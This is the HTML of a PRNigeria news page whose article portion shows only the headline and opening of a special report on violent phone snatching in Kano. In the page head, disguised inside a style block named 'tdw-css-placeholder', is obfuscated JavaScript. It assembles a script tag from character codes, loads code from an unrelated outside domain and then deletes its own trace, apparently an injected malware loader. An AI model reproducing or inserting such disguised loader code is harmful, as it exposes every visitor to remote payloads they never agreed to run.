<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/95940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=95940' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b1b14c7089";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/security/",
                    "name": "Security"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/",
                    "name": "SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-95940 single-format-standard wp-theme-Newspaper td-standard-pack phone-snatching-kano-blood global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Security" class="entry-crumb" href="https://prnigeria.com/category/security/">Security</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-95940" class="post-95940 post type-post status-publish format-standard has-post-thumbnail category-featured category-security category-state tag-armed-robbery-gsm-marketers tag-insecurity tag-kano-state-metropolis tag-mobile-phones tag-phone-snatching tag-police tag-vigilantes tag-youths byline-mukhtar-ya-u-madobi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/security/">Security</a></li><li class="entry-category"><a  href="https://prnigeria.com/category/state/">State</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/ymukhtar/">Mukhtar Ya'u Madobi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-30T08:43:32+01:00" >May 30, 2023</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?fit=960%2C720&ssl=1" data-caption="Jungle Justice: How Irate Youths Burnt Keke NAPEP Suspected to be Conveying Phone Snatchers in Kano Metropolis  "><img width="696" height="522" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=696%2C522&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?w=960&ssl=1 960w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=333%2C250&ssl=1 333w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=667%2C500&ssl=1 667w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=768%2C576&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=696%2C522&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=560%2C420&ssl=1 560w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FB_IMG_1685394684558"/></a><figcaption class="wp-caption-text">Jungle Justice: How Irate Youths Burnt Keke NAPEP Suspected to be Conveying Phone Snatchers in Kano Metropolis  </figcaption></figure></div>
            <!-- content --><p><strong>SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano</strong><br />
By MUKHTAR Ya&#8217;u Madobi</p>
<p><iframe title="VIDEO: The Menace of Violent Phone snatching in Kano- Victim Narrates Ordeals" width="696" height="392" src="https://www.youtube.com/embed/_Hw8PRS8PtY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p dir="ltr">Dubbed the commercial nerve centre of Northern Nigeria, the city of Kano is gradually becoming the headquarters of fear, grief and sorrow to the inhabitants and visitors.</p>
